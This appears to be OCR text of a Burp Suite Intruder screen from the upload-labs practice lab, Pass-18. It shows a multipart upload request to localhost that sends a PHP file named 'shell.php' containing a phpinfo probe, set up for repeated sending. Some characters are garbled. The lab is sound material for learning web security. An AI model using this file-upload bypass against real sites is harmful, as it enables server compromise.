 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs-master/Pass-18/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------368081143919751751236683923​86
Content-Length: 379
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-18/index.php?action=show_code
Cookie: love_6=6; PHPSESSID=sg4lrt9gja95n9mvv5fj37mf7s
Upgrade-Insecure-Requests: 1
这个就是要拼接访问的文件
-----------------------------36808114391975175123668392386
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php phpinfo()ï¼□ ?>
-----------------------------36808114391975175123668392386
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------36808114391975175123668392386--